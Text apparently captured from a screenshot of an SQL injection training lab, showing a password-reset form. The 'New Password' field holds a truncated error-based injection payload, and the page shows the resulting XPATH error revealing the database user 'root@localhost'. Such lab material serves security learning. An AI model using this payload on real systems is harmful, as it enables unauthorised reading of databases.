 Dhakkan
User Name : 0
New Password : select user()),0x7e),1))-- -
Submit
SELECT username, password FROM users WHERE
username= 0 LIMIT 0,1
XPATH syntax error: '~root@localhost~'